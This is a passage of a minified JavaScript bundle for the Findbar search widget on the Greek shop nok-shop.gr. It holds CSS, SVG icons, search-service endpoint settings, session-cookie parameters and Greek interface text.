.fbr-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-xl-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-xl-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-xl-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-xl-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-xl-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-xl-first{order:-1}.fbr-grid .fbr-order-xl-last{order:13}.fbr-grid .fbr-order-xl-0{order:0}.fbr-grid .fbr-order-xl-1{order:1}.fbr-grid .fbr-order-xl-2{order:2}.fbr-grid .fbr-order-xl-3{order:3}.fbr-grid .fbr-order-xl-4{order:4}.fbr-grid .fbr-order-xl-5{order:5}.fbr-grid .fbr-order-xl-6{order:6}.fbr-grid .fbr-order-xl-7{order:7}.fbr-grid .fbr-order-xl-8{order:8}.fbr-grid .fbr-order-xl-9{order:9}.fbr-grid .fbr-order-xl-10{order:10}.fbr-grid .fbr-order-xl-11{order:11}.fbr-grid .fbr-order-xl-12{order:12}.fbr-grid .fbr-offset-xl-0{margin-left:0}.fbr-grid .fbr-offset-xl-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-xl-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-xl-2-4{margin-left:20%}.fbr-grid .fbr-offset-xl-3{margin-left:25%}.fbr-grid .fbr-offset-xl-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-xl-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-xl-6{margin-left:50%}.fbr-grid .fbr-offset-xl-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-xl-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-xl-9{margin-left:75%}.fbr-grid .fbr-offset-xl-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-xl-11{margin-left:91.6666666667%}}.fbr-grid .fbr-img-fluid{height:auto;max-width:100%}@media (min-height:500px) and (orientation:landscape){.fbr-modal-container{justify-content:flex-start}}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat.fbr-docs-layout-column .fbr-result-image img{aspect-ratio:1/1;-o-object-fit:contain;object-fit:contain}.fbr-search-content-toolbar{border-color:#ddd;border-style:solid;border-width:1px 0;gap:5px;justify-content:space-between;margin-bottom:25px;padding:0}.fbr-search-content-toolbar .fbr-limit-label,.fbr-search-content-toolbar .fbr-sort-label{background-color:#eee;border:1px solid #eee;border-radius:3px;border-bottom-right-radius:0;border-right:0;border-top-right-radius:0;color:#555;font-size:12px;margin-right:-2px;padding:4px 10px;z-index:1}.fbr-search-content-toolbar select{background:#fafafa!important;border:1px solid #ddd!important;border-radius:2px!important;color:#333!important;display:table-cell;font-size:12px!important;height:26px;left:-3px;line-height:1.5;text-align:left;-moz-text-align-last:left;text-align-last:left}.fbr-search-content-toolbar>div{margin-left:0;margin-right:0;min-width:auto}.fbr-search-content-toolbar .fbr-display-mode{align-items:center;display:flex}.fbr-search-content-results .fbr-load-more span{display:block;font-size:13px;text-transform:uppercase}.fbr-search-content-results .fbr-load-more span:before{content:\"\\eacd\"!important;font-family:icomoon!important;margin-right:5px}.fbr-search-content-results .fbr-load-more span:hover{background:#00d2ff;color:#fff}.fbr-search-filters-trigger-container{bottom:20px;left:50%;position:fixed;transform:translateX(-50%);z-index:10}.fbr-search-filters-trigger{background-color:#08285e;border-radius:5px;padding:15px 25px;text-transform:uppercase}.fbr-search-filters-trigger:before{content:\"\\e919\"!important;font-family:icomoon!important;margin-right:7px}.fbr-search-filters-trigger-container svg{display:none}.fbr-search-content .fbr-search-content-filters-container{max-width:280px}.fbr-search-content-filters .fbr-header{font-family:\"Open Sans\";font-size:30px;font-weight:700}.fbr-search-content-filters .fbr-header svg{display:none}.fbr-search-content-filters .fbr-applied-filters,.fbr-search-content-filters .fbr-filter{background-color:#f0f2f5;margin-bottom:5px}.fbr-search-content-filters .fbr-applied-filters .fbr-title,.fbr-search-content-filters .fbr-filter .fbr-title{border-bottom:1px solid #ccc;margin-bottom:0;padding:10px}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-title{border-bottom:0}.fbr-search-content-filters .fbr-applied-filters .fbr-title:hover,.fbr-search-content-filters .fbr-filter .fbr-title:hover{color:#08285e;fill:#08285e}.fbr-search-content-filters .fbr-applied-filters-list,.fbr-search-content-filters .fbr-filter-list{padding:10px;transition:all .2s ease-in-out}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list,.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list.fbr-expand{padding:0}.fbr-filter-slider-container{margin:0;padding:40px 35px 30px}.fbr-noUi-pips{display:none}.fbr-noUi-horizontal{height:3px}.fbr-noUi-horizontal .fbr-noUi-handle{top:-5px}.fbr-noUi-handle{background-color:#08285e;box-shadow:none}.fbr-search-content-docs.fbr-grid .fbr-result{width:100%!important}.fbr-search-content-docs.fbr-grid .fbr-result .product-thumb{padding:0}.fbr-search-content-docs .fbr-result img{aspect-ratio:1/1;background:#fff!important;max-width:250px;-o-object-fit:contain;object-fit:contain}.fbr-search-content-docs .fbr-result .button-quick-order{height:25px;margin-left:10px;margin-right:10px}.fbr-search-content-container .fa{font-family:FontAwesome}.fbr-search-content .stepper{border-width:1px}.fbr-search-content-docs.fbr-list .btn-cart{color:#fff;padding:15px 20px}.fbr-search-content-docs.fbr-list .price span{font-family:\"Open Sans\";font-size:18px;font-weight:700}.fbr-search-content-docs.fbr-list .button-quick-order{margin-bottom:0!important}.fbr-search-content-docs.fbr-list .product-thumb .name a{white-space:inherit}.fbr-search-results-page #quick-order-modal{font-size:14px}.fbr-search-results-page #quick-order-modal .fbr-modal-title{font-size:18px}.fbr-search-results-page #quick-order-modal .fbr-modal-content{border-radius:0;max-width:462px}.fbr-search-results-page #quick-order-modal .fbr-modal-footer{background:#f5f5f5;border-radius:0;text-align:left}.fbr-search-results-page #fbr-quick-order-carousel>a{align-items:center;background:transparent;color:#555;display:flex;justify-content:center;width:10%}.fbr-search-results-page #fbr-quick-order-carousel>a.left{margin-left:20%}.fbr-search-results-page #fbr-quick-order-carousel>a.right{margin-right:20%}.fbr-search-results-page #quick-order-modal .quick-order-product-name{color:#2ca5d3;font-size:14px;font-weight:400;justify-content:center;line-height:20px}.fbr-search-results-page #quick-order-product-amount{border:1px solid #ccc;border-radius:0;box-sizing:border-box;color:#1c1c1c;font-size:14px;font-weight:400;line-height:20px;margin:0 4px;padding:2px 9px 3px}.fbr-search-results-page #quick-order-product-total{color:#1c1c1c;font-size:14px;margin-left:20px}.fbr-search-results-page #quick-order-form .quick-order-price{align-items:center;justify-content:center}.fbr-search-results-page #quick-order-form .form-group{margin-bottom:10px}.fbr-search-results-page #quick-order-form .has-feedback{display:block}.fbr-search-results-page #quick-order-form .input-group{display:table}.fbr-search-results-page #quick-order-form .input-group-addon{background:transparent;border-radius:0}.fbr-search-results-page #quick-order-form input[type=text],.fbr-search-results-page #quick-order-form textarea{border-color:#ccc!important;border-radius:0!important;display:table-cell;max-width:inherit}.fbr-search-results-page #quick-order-comment{resize:vertical}.fbr-search-results-page #quick-order-form input[name=agree]{margin-right:3px}.fbr-search-results-page #quick-order-confirm-help{margin-bottom:10px;width:100%}.fbr-search-results-page #quick-order-confirm{border-radius:0;margin-right:10px}.fbr-search-results-page #quick-order-confirm-total{color:#2ca5d3;font-size:21px;font-weight:700}.fbr-search-results-page #quick-order-modal .modal-footer-confirm{align-items:center;display:flex}.fbr-search-results-page #quick-order-form .required-field{color:red}.fbr-search-results-page #quick-order-form .carousel-inner>.item>img{margin:0 auto}.fbr-search-results-page #quick-order-success-alert{left:45%;position:fixed;text-align:center;top:30%;transform:translate(-45%);width:300px;z-index:1100}.fbr-search-results-page #quick-order-modal .error-field{color:red}.fbr-search-results-page #quick-order-error{display:none;margin-bottom:10px}.fbr-search-results-page #quick-order-form .has-error .form-control{border-color:#a94442!important}.fbr-search-results-page #quick-order-form .has-success .form-control{border-color:#3c763d!important}",t="fbr-",Ur='<svg id="findbar_svg" class="findbar-svg" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-search1" viewBox="0 0 32 32"> <path d="M31.696 30.258l-8.262-8.129c2.163-2.35 3.492-5.458 3.492-8.879 0-7.317-6.029-13.25-13.463-13.25s-13.463 5.933-13.463 13.25 6.029 13.25 13.463 13.25c3.213 0 6.158-1.113 8.475-2.958l8.296 8.162c0.404 0.4 1.058 0.4 1.462 0s0.404-1.046 0-1.446v0zM13.463 24.458c-6.292 0-11.392-5.017-11.392-11.208s5.1-11.213 11.392-11.213c6.292 0 11.392 5.021 11.392 11.213s-5.1 11.208-11.392 11.208v0z"></path> </symbol>         <symbol id="icon-mic2" viewBox="0 0 32 32"> <path d="M16 2.667c1.471 0 2.667 1.196 2.667 2.667v9.333c0 1.471-1.196 2.667-2.667 2.667s-2.667-1.196-2.667-2.667v-9.333c0-1.471 1.196-2.667 2.667-2.667zM16 0c-2.945 0-5.333 2.388-5.333 5.333v9.333c0 2.945 2.388 5.333 5.333 5.333s5.333-2.388 5.333-5.333v-9.333c0-2.945-2.388-5.333-5.333-5.333zM26.667 12v2.667c0 5.891-4.776 10.667-10.667 10.667s-10.667-4.776-10.667-10.667v-2.667h2.667v2.667c0 4.412 3.588 8 8 8s8-3.588 8-8v-2.667h2.667zM17.333 29.333v-2.667h-2.667v2.667h-5.333v2.667h13.333v-2.667h-5.333z"></path> </symbol>       <symbol id="icon-gps-fixed" viewBox="0 0 32 32"> <path d="M16 25.313c2.583 0 4.783-0.908 6.592-2.717s2.721-4.012 2.721-6.596-0.908-4.783-2.717-6.592-4.012-2.721-6.596-2.721-4.783 0.908-6.592 2.717-2.721 4.012-2.721 6.596 0.908 4.783 2.717 6.592 4.012 2.721 6.596 2.721zM27.938 14.688h2.75v2.625h-2.75c-0.292 2.792-1.438 5.188-3.438 7.188s-4.396 3.146-7.188 3.438v2.75h-2.625v-2.75c-2.792-0.292-5.188-1.438-7.188-3.438s-3.146-4.396-3.438-7.188h-2.75v-2.625h2.75c0.292-2.792 1.438-5.188 3.438-7.188s4.396-3.146 7.188-3.438v-2.75h2.625v2.75c2.792 0.292 5.188 1.438 7.188 3.438s3.146 4.396 3.438 7.188zM16 10.688c1.458 0 2.708 0.521 3.75 1.563s1.563 2.292 1.563 3.75-0.521 2.708-1.563 3.75-2.292 1.563-3.75 1.563-2.708-0.521-3.75-1.563-1.563-2.292-1.563-3.75 0.521-2.708 1.563-3.75 2.292-1.563 3.75-1.563z"></path> </symbol> <symbol id="icon-gps-not-fixed" viewBox="0 0 32 32"> <path d="M16 25.313c2.583 0 4.783-0.908 6.592-2.717s2.721-4.012 2.721-6.596-0.908-4.783-2.717-6.592-4.012-2.721-6.596-2.721-4.783 0.908-6.592 2.717-2.721 4.012-2.721 6.596 0.908 4.783 2.717 6.592 4.012 2.721 6.596 2.721zM27.938 14.688h2.75v2.625h-2.75c-0.292 2.792-1.438 5.188-3.438 7.188s-4.396 3.146-7.188 3.438v2.75h-2.625v-2.75c-2.792-0.292-5.188-1.438-7.188-3.438s-3.146-4.396-3.438-7.188h-2.75v-2.625h2.75c0.292-2.792 1.438-5.188 3.438-7.188s4.396-3.146 7.188-3.438v-2.75h2.625v2.75c2.792 0.292 5.188 1.438 7.188 3.438s3.146 4.396 3.438 7.188z"></path> </symbol> <symbol id="icon-left" viewBox="0 0 32 32"> <path d="M7.107 15.451l15.224-15.224c0.303-0.303 0.795-0.303 1.098 0l1.464 1.464c0.146 0.146 0.227 0.343 0.227 0.549s-0.082 0.403-0.227 0.549l-13.211 13.211 13.211 13.211c0.146 0.146 0.227 0.343 0.227 0.549s-0.082 0.403-0.227 0.549l-1.464 1.464c-0.152 0.152-0.35 0.227-0.549 0.227s-0.397-0.076-0.549-0.227l-15.224-15.224c-0.303-0.303-0.303-0.795 0-1.098z"></path> </symbol> <symbol id="icon-right" viewBox="0 0 32 32"> <path d="M24.893 15.451l-15.224-15.224c-0.303-0.303-0.795-0.303-1.098 0l-1.464 1.464c-0.146 0.146-0.227 0.343-0.227 0.549s0.082 0.403 0.227 0.549l13.211 13.211-13.211 13.211c-0.146 0.146-0.227 0.343-0.227 0.549s0.082 0.403 0.227 0.549l1.464 1.464c0.152 0.152 0.35 0.227 0.549 0.227s0.397-0.076 0.549-0.227l15.224-15.224c0.303-0.303 0.303-0.795 0-1.098z"></path> </symbol> <symbol id="icon-loading" viewBox="0 0 32 32"> <path d="M17.333 0c4.889 0.407 9.151 3.013 11.801 6.839l-2.328 1.351c-2.179-3.031-5.576-5.12-9.473-5.511v-2.679zM2.667 16c0-1.96 0.432-3.817 1.188-5.496l-2.316-1.343c-0.977 2.077-1.539 4.389-1.539 6.839s0.561 4.761 1.537 6.839l2.317-1.344c-0.756-1.679-1.188-3.535-1.188-5.495zM29.333 16c0 1.96-0.432 3.817-1.188 5.496l2.317 1.343c0.976-2.077 1.537-4.389 1.537-6.839s-0.561-4.761-1.537-6.839l-2.317 1.343c0.756 1.679 1.188 3.536 1.188 5.496zM26.807 23.811c-2.179 3.031-5.576 5.12-9.473 5.511v2.679c4.889-0.407 9.151-3.013 11.801-6.839l-2.328-1.351zM5.193 8.188c2.179-3.029 5.577-5.119 9.473-5.509v-2.679c-4.889 0.407-9.149 3.012-11.801 6.837l2.328 1.351zM14.667 29.321c-3.897-0.391-7.295-2.48-9.473-5.511l-2.328 1.351c2.651 3.827 6.912 6.432 11.801 6.839v-2.679z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M28 6.416l-9.584 9.584 9.584 9.584-2.416 2.416-9.584-9.584-9.584 9.584-2.416-2.416 9.584-9.584-9.584-9.584 2.416-2.416 9.584 9.584 9.584-9.584z"></path> </symbol> <symbol id="icon-grid" viewBox="0 0 32 32"> <path d="M8.748 0.995c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.7h-0.003z"></path> <path d="M20.341 0.995c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.697c0.55 0 0.995-0.444 0.995-0.995v-6.7z"></path> <path d="M31.935 0.995c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.7h-0.003z"></path> <path d="M8.748 12.651c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.697c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.697h-0.003z"></path> <path d="M20.341 12.651c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.697c0 0.55 0.444 0.995 0.995 0.995h6.697c0.55 0 0.995-0.444 0.995-0.995v-6.697z"></path> <path d="M31.935 12.651c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.697c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.697h-0.003z"></path> <path d="M7.753 23.31h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.7c-0.003-0.547-0.448-0.995-0.998-0.995z"></path> <path d="M19.347 23.31h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.697c0.55 0 0.995-0.444 0.995-0.995v-6.7c0-0.547-0.444-0.995-0.995-0.995z"></path> <path d="M30.941 23.31h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.7c-0.003-0.547-0.448-0.995-0.998-0.995z"></path> </symbol> <symbol id="icon-list" viewBox="0 0 32 32"> <path d="M7.155 5.015c0 1.976-1.602 3.578-3.578 3.578s-3.578-1.602-3.578-3.578c0-1.976 1.602-3.578 3.578-3.578s3.578 1.602 3.578 3.578z"></path> <path d="M7.155 16c0 1.976-1.602 3.578-3.578 3.578s-3.578-1.602-3.578-3.578c0-1.976 1.602-3.578 3.578-3.578s3.578 1.602 3.578 3.578z"></path> <path d="M7.155 26.985c0 1.976-1.602 3.578-3.578 3.578s-3.578-1.602-3.578-3.578c0-1.976 1.602-3.578 3.578-3.578s3.578 1.602 3.578 3.578z"></path> <path d="M31.542 1.88h-21.145c-0.252 0-0.458 0.205-0.458 0.458v5.355c0 0.252 0.205 0.458 0.458 0.458h21.145c0.252 0 0.458-0.205 0.458-0.458v-5.355c0-0.252-0.205-0.458-0.458-0.458z"></path> <path d="M31.542 12.865h-21.145c-0.252 0-0.458 0.205-0.458 0.458v5.355c0 0.252 0.205 0.458 0.458 0.458h21.145c0.252 0 0.458-0.205 0.458-0.458v-5.355c0-0.252-0.205-0.458-0.458-0.458z"></path> <path d="M31.542 23.85h-21.145c-0.252 0-0.458 0.205-0.458 0.458v5.355c0 0.252 0.205 0.458 0.458 0.458h21.145c0.252 0 0.458-0.205 0.458-0.458v-5.355c0-0.252-0.205-0.458-0.458-0.458z"></path> </symbol> <symbol id="icon-up" viewBox="0 0 32 32"> <path d="M29.856 25.278l2.144-2.083-15.999-16.473-16.001 16.473 2.145 2.083 13.856-14.263z"></path> </symbol> <symbol id="icon-down" viewBox="0 0 32 32"> <path d="M2.144 6.722l-2.144 2.083 15.999 16.473 16.001-16.473-2.145-2.083-13.856 14.263z"></path> </symbol> <symbol id="icon-filter" viewBox="0 0 32 32"> <path d="M31.855 0.643c-0.193-0.386-0.578-0.643-1.092-0.643h-29.494c-0.514 0-0.9 0.257-1.092 0.643s-0.064 0.835 0.257 1.221l10.731 11.631c0.129 0.129 0.193 0.45 0.193 0.578v13.108c0 0.643 0.45 1.349 1.028 1.671l6.426 3.020c0.193 0.064 0.386 0.129 0.578 0.129s0.45-0.064 0.643-0.193c0.321-0.193 0.514-0.578 0.514-1.028v-16.707c0-0.129 0.129-0.45 0.193-0.578l10.731-11.63c0.45-0.386 0.514-0.835 0.386-1.221zM19.004 30.137l-5.847-2.763c-0.064 0-0.129-0.129-0.129-0.193v-13.108c0-0.064 0-0.129 0-0.129h5.976c0 0.064 0 0.129 0 0.129v16.064zM19.775 12.273h-7.454l-9.831-10.667h27.116l-9.831 10.667z"></path> </symbol> <symbol id="icon-trash" viewBox="0 0 21 32"> <path d="M19.173 32h-17.43v-20.044h1.743v18.302h13.944v-18.302h1.743z"></path> <path d="M0 8.47h20.916v1.743h-20.916v-1.743z"></path> <path d="M14.816 10.213h-8.715v-6.1h8.715v6.1zM7.843 8.47h5.229v-2.615h-5.229v2.615z"></path> <path d="M6.972 14.57h1.743v12.201h-1.743v-12.201z"></path> <path d="M12.201 14.57h1.743v12.201h-1.743v-12.201z"></path> </symbol> <symbol id="icon-tap-ahead" viewBox="0 0 32 32"> <path d="M29.837 31.651l-26.909-26.854v19.030h-2.608v-23.478h23.539v2.608h-19.082l26.902 26.848-1.843 1.846z"></path> </symbol> <symbol id="icon-barcode" viewBox="0 0 32 32"> <path d="M7.696 2.025h-5.671v6.076h-2.025v-8.101h7.696zM32 7.696v-7.696h-8.101v2.025h6.076v5.671zM24.304 32h7.696v-8.101h-2.025v6.076h-5.671zM0 24.304v7.696h8.101v-2.025h-6.076v-5.671zM28.759 14.987h-25.114v2.025h25.114zM24.304 13.367v-5.266h-0.81v5.266zM26.329 13.367v-5.266h-1.215v5.266zM22.278 13.367v-5.266h-2.43v5.266zM15.797 19.038v4.861h1.215v-4.861zM23.494 19.038v4.861h0.81v-4.861zM19.848 19.038v4.861h2.43v-4.861zM25.114 19.038v4.861h1.215v-4.861zM8.506 13.367v-5.266h-2.43v5.266zM17.013 13.367v-5.266h-1.215v5.266zM14.582 13.367v-5.266h-2.43v5.266zM12.152 19.038v4.861h2.43v-4.861zM6.076 19.038v4.861h2.43v-4.861z"></path> </symbol>                   <symbol id="icon-logo" viewBox="0 0 208 32"> <path d="M0 31.995h4.081v-14.31h14.365v-3.374h-18.446zM0 0v10.23h4.081v-6.638h17.086v-3.591z"></path> <path d="M29.437 31.995h4.081v-31.995h-4.081z"></path> <path d="M44.292 31.995h4.081v-17.956l-4.081-5.278zM67.254 0.054v24.867l-19.806-24.921h-3.156v2.449l4.081 5.115 19.534 24.431h3.428v-31.94z"></path> <path d="M107.628 9.794c-0.664-1.971-1.647-3.673-2.901-5.135l0.017 0.020c-1.343-1.422-2.952-2.577-4.748-3.39l-0.095-0.038c-1.936-0.793-4.182-1.253-6.536-1.253-0.074 0-0.148 0-0.222 0.001l0.011-0h-11.1v3.591h11.1c0.023-0 0.050-0 0.078-0 1.717 0 3.355 0.34 4.85 0.956l-0.085-0.031c1.378 0.629 2.551 1.472 3.533 2.499l0.004 0.004c0.959 1.102 1.719 2.406 2.207 3.836l0.024 0.081c0.483 1.473 0.762 3.168 0.762 4.929 0 0.008 0 0.016-0 0.024v-0.001c0 0.018 0 0.039 0 0.060 0 1.748-0.279 3.43-0.794 5.005l0.032-0.114c-0.465 1.516-1.212 2.826-2.186 3.929l0.010-0.011c-0.933 1.134-2.121 2.024-3.478 2.59l-0.059 0.022c-1.331 0.588-2.883 0.93-4.515 0.93-0.115 0-0.23-0.002-0.345-0.005l0.017 0h-7.019v-20.405h-4.081v24.105h11.1c0.077 0.001 0.168 0.002 0.258 0.002 2.197 0 4.297-0.42 6.222-1.185l-0.114 0.040c3.759-1.497 6.648-4.492 7.969-8.229l0.030-0.096c0.69-1.917 1.089-4.129 1.089-6.435 0-0.072-0-0.143-0.001-0.214l0 0.011c-0.066-2.198-0.439-4.285-1.078-6.252l0.044 0.158z"></path> <path d="M140.439 18.609c-1.052-1.422-2.529-2.475-4.241-2.978l-0.057-0.014c1.413-0.661 2.562-1.688 3.354-2.96l0.019-0.033c0.753-1.207 1.199-2.673 1.199-4.243 0-0.058-0.001-0.116-0.002-0.173l0 0.009c0-0.012 0-0.025 0-0.039 0-1.043-0.2-2.039-0.563-2.953l0.019 0.054c-0.394-0.997-0.87-1.858-1.439-2.647l0.024 0.035c-0.641-0.756-1.396-1.39-2.244-1.883l-0.041-0.022c-0.874-0.432-1.901-0.691-2.987-0.707l-0.006-0h-15.888v24.758h4.081v-21.275h10.447c0.020-0 0.044-0.001 0.068-0.001 0.645 0 1.258 0.14 1.809 0.393l-0.027-0.011c0.58 0.284 1.069 0.669 1.464 1.136l0.005 0.007c0.369 0.488 0.696 1.043 0.958 1.633l0.021 0.054c0.224 0.63 0.362 1.357 0.381 2.113l0 0.009c0.001 0.035 0.001 0.076 0.001 0.117 0 0.703-0.14 1.374-0.395 1.985l0.013-0.034c-0.263 0.649-0.611 1.207-1.039 1.693l0.006-0.006c-0.415 0.495-0.922 0.897-1.497 1.185l-0.027 0.012c-0.568 0.241-1.229 0.381-1.923 0.381-0.013 0-0.025-0-0.038-0h-6.147v3.265h7.4c0.711 0.005 1.384 0.165 1.988 0.448l-0.029-0.012c0.592 0.319 1.096 0.719 1.519 1.192l0.005 0.005c0.409 0.517 0.756 1.109 1.016 1.747l0.018 0.049c0.24 0.614 0.38 1.324 0.38 2.068s-0.139 1.454-0.393 2.107l0.014-0.040c-0.299 0.67-0.683 1.245-1.146 1.745l0.004-0.004c-0.476 0.483-1.034 0.884-1.651 1.182l-0.035 0.015c-0.568 0.276-1.236 0.437-1.942 0.437-0.044 0-0.088-0.001-0.132-0.002l0.006 0h-15.181v3.537h15.181c0.067 0.002 0.145 0.003 0.224 0.003 1.209 0 2.367-0.22 3.435-0.623l-0.067 0.022c1.156-0.377 2.154-0.953 3.003-1.695l-0.010 0.008c0.849-0.701 1.53-1.573 1.994-2.567l0.019-0.045c0.481-0.965 0.762-2.101 0.762-3.304 0-0.025-0-0.049-0-0.074l0 0.004c-0.010-1.907-0.642-3.665-1.703-5.083l0.016 0.022z"></path> <path d="M165.088 4.353l-1.741 4.788 4.081 10.338h-7.999l-1.197 3.156h10.121l3.809 9.359h4.299zM163.346 0h-3.428l-13.113 31.995h4.135l10.665-27.315 1.741-4.679z"></path> <path d="M200.51 19.752c1.065-0.234 1.998-0.689 2.789-1.317l-0.014 0.011c0.831-0.605 1.535-1.326 2.103-2.147l0.019-0.029c0.574-0.795 1.038-1.717 1.343-2.708l0.018-0.067c0.311-0.948 0.49-2.039 0.49-3.173 0-1.364-0.26-2.667-0.733-3.863l0.025 0.071c-0.537-1.25-1.213-2.327-2.028-3.282l0.015 0.018c-0.844-0.954-1.855-1.739-2.99-2.313l-0.057-0.026c-1.139-0.583-2.486-0.925-3.912-0.925-0.002 0-0.004 0-0.006 0h-13.712v31.995h4.081v-11.481h4.081l-2.231-3.591h-1.796v-13.331h9.413c0.001 0 0.003 0 0.005 0 0.814 0 1.58 0.201 2.253 0.557l-0.026-0.013c0.718 0.375 1.33 0.848 1.846 1.41l0.004 0.005c0.525 0.6 0.949 1.304 1.236 2.075l0.015 0.047c0.305 0.741 0.485 1.6 0.49 2.501v0.002c0.001 0.041 0.001 0.088 0.001 0.136 0 0.847-0.14 1.66-0.398 2.42l0.016-0.053c-0.292 0.831-0.679 1.551-1.158 2.199l0.016-0.022c-0.443 0.614-1.030 1.097-1.714 1.404l-0.027 0.011c-0.606 0.344-1.33 0.546-2.102 0.546-0.045 0-0.090-0.001-0.135-0.002l0.007 0h-3.537l2.34 3.591 7.291 11.481h4.571z"></path> </symbol>  </defs> </svg> ',ir=null,Jr=Ze?window.location.origin+window.location.pathname:"https://www.nok-shop.gr/fsearch",c=Jr.split("?"),i=c[0],Q=c.length>0?c[1]:"",F=Ze?window.location.origin+window.location.pathname:"",Pe="https://app.findbar.io/search/nok-shop.gr/init",Be="https://app.findbar.io/js",Ue="https://app.findbar.io/js/nok-shop.gr/findbar.js",nt="https://app.findbar.io/search/nok-shop.gr/event",Ne="https://app.findbar.io/search/images/error.svg",Tt="https://app.findbar.io/search/images/image-error.svg",St="Ooops, κάτι πήγε στραβά σχετικά με το ερώτημά σας",re,Ie,nr=!0,et="search",Et=null,wr=!1,jt="fbrsid",ar=2592e6,cr="findbar_"+st+"_sid",dr="findbar_"+st+"_sid_ts",Sr="session_id",Fr=!1,or="📷",Xt=!1,Br="",_r="label",sr="right",Dr=!1,Hr="View relevant",Cr="label",Zr="right",Ar="💡",Tr=!1,Rr="",Er="GET",Nr="id",qr="form",Pr={},ur;try{var hr=new Intl.NumberFormat("el",{style:"currency",currency:"EUR"});ur=function(p){return p==null?"":hr.format(p)}}catch(p){}var B=["rear","back","rück","arrière","trasera","trás","traseira","posteriore","后面","後面","背面","后置","後置","背置","задней","الخلفية","후","arka","achterzijde","หลัง","baksidan","bagside","sau","bak","tylny","takakamera","belakang","אחורית","πίσω","spate","hátsó","zadní","darrere","zadná","задня","stražnja","belakang","बैक"],l,y,C=v(),se=!1,e=!1,f=null,g=null,_=Z(),H=_==="iOS",le=!1,ge=[],ke="data_layer",lr=!1;(se||e)&&!Ye&&!Ze&&Pt(se,e,500),we(Lr),o(function(){J(Ur),fr()}),window.Findbar={},window.Findbar.initUrlMonitor=Pt,window.Findbar.destroyUrlMonitor=tr,window.Findbar.getSessionId=ie,window.Findbar.getOrGenerateSessionId=D;var ft=function(){var p="https://app.findbar.io/search/nok-shop.gr/quick",A="https://app.findbar.io/search/nok-shop.gr/ta",T="https://app.findbar.io/search/nok-shop.gr/recent",L="https://app.findbar.io/search/nok-shop.gr/prefetch",N="https://app.findbar.io/search/nok-shop.gr/link",_e=!0,Oe=!1,qe=[],Ee="detect",me=!1,He=null,r=!1,a="minimal2",d=["Ψάχνω για laptop ..","Θέλω monitor ...","Ψάχνω για εργαλεία ...","Αναζήτηση εδώ..."],E=!0,V=!0,fe=-1,Ae=null,Ge,h,m=null,S=!0,M=Ze?"#search_container":"#search",ne=null,oe=!0,K=Ze?"#search_trigger":".search-trigger",We=null,Le=null,Ke=!1,at=!0,wt=!zr.any&&!1,it=[],xt="Όλα",jr=!0,Ir="Η λειτουργία αναζήτησης αναβαθμίστηκε!",Or=["<b>Greeklish</b>: γράψε χωρίς να αλλάξεις γλώσσα στο πληκτρολόγιο, π.χ. “akoustika handsfree”.","<b>Όριο τιμής</b>: γράψε και το όριο τιμής π.χ. “akoustika handsfree mexri 30 euro”.","<b>Πες το</b>! Πάτησε το μικρόφωνο στη μπάρα και πες τον όρο 